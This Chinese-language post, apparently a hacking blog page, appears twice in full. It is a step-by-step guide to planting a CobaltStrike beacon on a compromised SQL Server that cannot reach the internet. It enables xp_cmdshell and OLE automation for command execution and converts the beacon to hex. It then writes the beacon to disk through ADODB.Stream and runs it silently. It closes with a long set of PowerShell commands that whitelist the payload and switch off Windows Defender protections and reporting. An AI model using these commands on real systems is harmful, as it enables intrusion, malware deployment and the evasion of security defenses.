搜索到
10
篇与
的结果
-
 SqlServer不出网文件落地上线姿势 第一步 启用多种命令执行方式为了确保相关命令的正常执行,请先开启高级选项:sp_configure 'show advanced options', 1; GO RECONFIGURE;1、开启xp_cmdshellEXEC sp_configure 'show advanced options', 1 RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; //1为开,0为关 RECONFIGURE;执行系统命令模板EXEC master.dbo.xp_cmdshell 'cd C:\\ && dir';被删除如何恢复exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQLServer\MSSQL\Binn\xplog70.dll'2、开启sp_oacreate在执行命令或写入文件时都需要用到 sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用 “OLE Automation Procedures ” 组件。 如果 xp_cmdshell 组件被删除,也可以利用OLE对象的run方法执行系统命令:主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令exec master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE exec master.dbo.sp_configure 'Ole Automation Procedures', 1 //1为开,0为关 RECONFIGURE执行系统命令模板declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami >C:\Users\Public\Documents\1.txt';注意:此命令执行方法无回显,可以将回显内容写入TXT文件后再查看3、SQL Server 沙盒提权通过开启沙盒模块来执行命令开启:exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;关闭:exec sp_configure 'show advanced option',1;RECONFIGURE; exec sp configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;执行系统命令模板select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")') select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("CMD命令")')注意:当 C:\Windows\System32\ias\dnary.mdb 或 C:\Windows\System32\ias\ias.mdb 被删除时,命令就会无效了第二步 判断系统类型和软件判断系统类型我就不用说了吧。。命令执行看一下就知道了重点是判断系统环境(32位还是64位,账户有无权限,有无杀软)EXEC master.dbo.xp_cmdshell 'tasklist';Ctrl+A全选后,Ctrl+C复制一下这里推荐一个网站:https://i.hacking8.com/tiquan将内容复制后点击查询,发现有杀软(需要查清楚后做对应的免杀处理)第三步 处理文件这里需要将要执行的 CobaltStrike Payload 转换为Hex注意:如果在第二步发现有杀软,需要查清楚后做对应的免杀处理免杀过程省略。。。接下来就是用Python将免杀后的exe进行转换#文件名:zhuan.py import binascii filename = 'beacon.exe' with open(filename, 'rb') as f: content = f.read() print(binascii.hexlify(content))使用命令行执行导出#文件名:start.bat python zhuan.py > hex.txt注意:导出后,记得删掉掉最前面的 b' 和最后面的 ' 这两个部分第四步 实现不出网文件落地虽然我在演示的时候,是通过公网的一个站点进行演示的但如果在内网中,有无法外连的服务器被拿下,要如何不出网文件落地,让我们一起看看DECLARE @DATA VARBINARY(MAX) = 0x #加上第三步中转换好的Hex内容 DECLARE @filepath VARCHAR(MAX) = 'C:\\Users\\Public\\Documents\\system_un.exe' DECLARE @ObjectToken INT EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT EXEC sp_OASetProperty @ObjectToken, 'Type', 1 EXEC sp_OAMethod @ObjectToken, 'Open' EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2 EXEC sp_OAMethod @ObjectToken, 'Close' EXEC sp_OADestroy @ObjectToken SELECT @filepath如果这里有出现一个错误:SQL Server 阻止了对组件 'Ole Automation Procedures' 的过程 'sys.sp_OACreate' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。exec sp_configure 'show advanced options',1 reconfigure EXEC sp_configure 'Ole Automation Procedures',1 //启用OLE自动化功能接下来就可以正常的写入文件了~执行落地的EXE文件(/c是无弹窗静默运行)Exec master..xp_cmdshell "cmd /c C:\\Users\\Public\\Documents\\system_un.exe"接下来就上线成功小技巧附上一些实用的命令行,相信你会用到查看服务器开放的端口netstat -a -n查看系统信息(32位还是64位)systeminfo系统如果是64位的,会在“系统类型”选项后明确标示出“x64-based PC”,否则目标系统就是32位的强制删除文件(支持通配符)可以运行 del /? 来查看命令说明del /F /S /Q C:\inetpub\wwwroot\test.php关于过Windows Defender注意:以下命令都需以管理员权限运行才可成功!!!1、白名单过Windows Defender杀软执行下面命令会分别向Defender添加白名单:目录、进程、类型文件powershell -Command Add-MpPreference -ExclusionPath "C:\Users\Public\Documents" powershell -Command Add-MpPreference -ExclusionProcess "system_un.exe" powershell -Command Add-MpPreference -ExclusionExtension ".exe"2、禁用Windows Defender Antivirus防病毒注意:需管理员权限,且需要先关闭防篡改功能(通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它)powershell Set-MpPreference -DisableRealtimeMonitoring $true执行后,实时防病毒保护将被禁用,直到下次重新启动为止3、Windows Defender功能削弱# 关闭行为监视 powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true" # 禁用IOAV保护,禁止扫描下载的文件和附件 powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" # 关闭Defender自动更新 powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true" # 禁止扫描.zip等的存档文件 powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true" # 关闭已知漏洞利用防护 powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true"4、Windows Defender威胁忽视# 禁止提交样本 powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2" # 指定用于高级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force" # 指定用于中级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6" # 指定用于低级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" # 指定用于严重威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6"5、Windows Defender检测进程排除powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32"" powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32*"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "iexplorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "explorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.exe""6、禁止向微软报告安全信息powershell.exe -command "Set-MpPreference -MAPSReporting 0"7、关闭PUA保护powershell.exe -command "Set-MpPreference -PUAProtection disable"8、攻击面减少# 关闭受控文件夹访问 powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"情况:上线失败如果执行命令后,出现这种情况:有两种原因:该目录为不可写目录(不一定一上来就是Administrator管理员账户)落地的EXE文件被系统安装的杀软给查杀了,执行时找不到文件解决方法:写入公共目录,比如我上面举例的 C:\Users\Public\Documents\将EXE处理一下,做成免杀的即可执行
SqlServer不出网文件落地上线姿势 第一步 启用多种命令执行方式为了确保相关命令的正常执行,请先开启高级选项:sp_configure 'show advanced options', 1; GO RECONFIGURE;1、开启xp_cmdshellEXEC sp_configure 'show advanced options', 1 RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; //1为开,0为关 RECONFIGURE;执行系统命令模板EXEC master.dbo.xp_cmdshell 'cd C:\\ && dir';被删除如何恢复exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQLServer\MSSQL\Binn\xplog70.dll'2、开启sp_oacreate在执行命令或写入文件时都需要用到 sp_oacreate,这主要是用来创建OLE对象,所以需要先执行以下SQL语句来启用 “OLE Automation Procedures ” 组件。 如果 xp_cmdshell 组件被删除,也可以利用OLE对象的run方法执行系统命令:主要是用来调用 OLE 对象,利用 OLE 对象的 run 方法执行系统命令exec master.dbo.sp_configure 'show advanced options', 1 RECONFIGURE exec master.dbo.sp_configure 'Ole Automation Procedures', 1 //1为开,0为关 RECONFIGURE执行系统命令模板declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'whoami >C:\Users\Public\Documents\1.txt';注意:此命令执行方法无回显,可以将回显内容写入TXT文件后再查看3、SQL Server 沙盒提权通过开启沙盒模块来执行命令开启:exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;关闭:exec sp_configure 'show advanced option',1;RECONFIGURE; exec sp configure 'Ad Hoc Distributed Queries',0;RECONFIGURE;执行系统命令模板select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")') select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("CMD命令")')注意:当 C:\Windows\System32\ias\dnary.mdb 或 C:\Windows\System32\ias\ias.mdb 被删除时,命令就会无效了第二步 判断系统类型和软件判断系统类型我就不用说了吧。。命令执行看一下就知道了重点是判断系统环境(32位还是64位,账户有无权限,有无杀软)EXEC master.dbo.xp_cmdshell 'tasklist';Ctrl+A全选后,Ctrl+C复制一下这里推荐一个网站:https://i.hacking8.com/tiquan将内容复制后点击查询,发现有杀软(需要查清楚后做对应的免杀处理)第三步 处理文件这里需要将要执行的 CobaltStrike Payload 转换为Hex注意:如果在第二步发现有杀软,需要查清楚后做对应的免杀处理免杀过程省略。。。接下来就是用Python将免杀后的exe进行转换#文件名:zhuan.py import binascii filename = 'beacon.exe' with open(filename, 'rb') as f: content = f.read() print(binascii.hexlify(content))使用命令行执行导出#文件名:start.bat python zhuan.py > hex.txt注意:导出后,记得删掉掉最前面的 b' 和最后面的 ' 这两个部分第四步 实现不出网文件落地虽然我在演示的时候,是通过公网的一个站点进行演示的但如果在内网中,有无法外连的服务器被拿下,要如何不出网文件落地,让我们一起看看DECLARE @DATA VARBINARY(MAX) = 0x #加上第三步中转换好的Hex内容 DECLARE @filepath VARCHAR(MAX) = 'C:\\Users\\Public\\Documents\\system_un.exe' DECLARE @ObjectToken INT EXEC sp_OACreate 'ADODB.Stream', @ObjectToken OUTPUT EXEC sp_OASetProperty @ObjectToken, 'Type', 1 EXEC sp_OAMethod @ObjectToken, 'Open' EXEC sp_OAMethod @ObjectToken, 'Write', NULL, @DATA EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, @filepath, 2 EXEC sp_OAMethod @ObjectToken, 'Close' EXEC sp_OADestroy @ObjectToken SELECT @filepath如果这里有出现一个错误:SQL Server 阻止了对组件 'Ole Automation Procedures' 的过程 'sys.sp_OACreate' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。exec sp_configure 'show advanced options',1 reconfigure EXEC sp_configure 'Ole Automation Procedures',1 //启用OLE自动化功能接下来就可以正常的写入文件了~执行落地的EXE文件(/c是无弹窗静默运行)Exec master..xp_cmdshell "cmd /c C:\\Users\\Public\\Documents\\system_un.exe"接下来就上线成功小技巧附上一些实用的命令行,相信你会用到查看服务器开放的端口netstat -a -n查看系统信息(32位还是64位)systeminfo系统如果是64位的,会在“系统类型”选项后明确标示出“x64-based PC”,否则目标系统就是32位的强制删除文件(支持通配符)可以运行 del /? 来查看命令说明del /F /S /Q C:\inetpub\wwwroot\test.php关于过Windows Defender注意:以下命令都需以管理员权限运行才可成功!!!1、白名单过Windows Defender杀软执行下面命令会分别向Defender添加白名单:目录、进程、类型文件powershell -Command Add-MpPreference -ExclusionPath "C:\Users\Public\Documents" powershell -Command Add-MpPreference -ExclusionProcess "system_un.exe" powershell -Command Add-MpPreference -ExclusionExtension ".exe"2、禁用Windows Defender Antivirus防病毒注意:需管理员权限,且需要先关闭防篡改功能(通过Windows安全应用程序中提供的“病毒和威胁防护”设置来禁用它)powershell Set-MpPreference -DisableRealtimeMonitoring $true执行后,实时防病毒保护将被禁用,直到下次重新启动为止3、Windows Defender功能削弱# 关闭行为监视 powershell.exe -command "Set-MpPreference -DisableBehaviorMonitoring $true" # 禁用IOAV保护,禁止扫描下载的文件和附件 powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" # 关闭Defender自动更新 powershell.exe -command "Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine $true" # 禁止扫描.zip等的存档文件 powershell.exe -command "Set-MpPreference -DisableArchiveScanning $true" # 关闭已知漏洞利用防护 powershell.exe -command "Set-MpPreference -DisableIntrusionPreventionSystem $true"4、Windows Defender威胁忽视# 禁止提交样本 powershell.exe -command "Set-MpPreference -SubmitSamplesConsent 2" # 指定用于高级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -HighThreatDefaultAction 6 -Force" # 指定用于中级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -ModerateThreatDefaultAction 6" # 指定用于低级威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" # 指定用于严重威胁的自动修复操作选项 powershell.exe -command "Set-MpPreference -SevereThreatDefaultAction 6"5、Windows Defender检测进程排除powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32"" powershell.exe -command "Add-MpPreference -ExclusionProcess "regsvr32*"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "iexplorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess "explorer.exe"" powershell.exe -command "Add-MpPreference -ExclusionProcess ".dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.dll"" powershell.exe -command "Add-MpPreference -ExclusionProcess "*.exe""6、禁止向微软报告安全信息powershell.exe -command "Set-MpPreference -MAPSReporting 0"7、关闭PUA保护powershell.exe -command "Set-MpPreference -PUAProtection disable"8、攻击面减少# 关闭受控文件夹访问 powershell.exe -command "Set-MpPreference -EnableControlledFolderAccess Disabled"情况:上线失败如果执行命令后,出现这种情况:有两种原因:该目录为不可写目录(不一定一上来就是Administrator管理员账户)落地的EXE文件被系统安装的杀软给查杀了,执行时找不到文件解决方法:写入公共目录,比如我上面举例的 C:\Users\Public\Documents\将EXE处理一下,做成免杀的即可执行